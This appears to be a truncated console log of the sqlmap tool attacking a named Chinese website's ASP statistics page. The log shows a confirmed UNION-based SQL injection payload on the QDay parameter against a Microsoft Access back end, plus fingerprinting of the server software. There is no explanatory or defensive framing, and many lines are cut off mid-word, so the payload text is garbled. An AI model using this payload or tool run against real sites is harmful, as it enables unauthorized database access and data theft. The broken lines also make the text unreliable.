 C:\Python27\ "http://eps.umgg.com.cn/count/StatDay.asp?QDa
006-1-1" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 23:18:44
[23:18:44] [INFO] resuming back-end DBMS 'microsoft access'
[23:18:44] [INFO] testing connection to the target URL
[23:18:44] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: QDay
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: QDay=2006-1-1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
NULL,CHR(113)&CHR(97)&CHR(113)&CHR(107)&CHR(113)&CHR(67)&CHR(73)&CHR(119)&CHR
)&CHR(100)&CHR(119)&CHR(88)&CHR(78)&CHR(81)&CHR(69)&CHR(113)&CHR(102)&CHR(106
HR(116)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
L,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[23:18:44] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access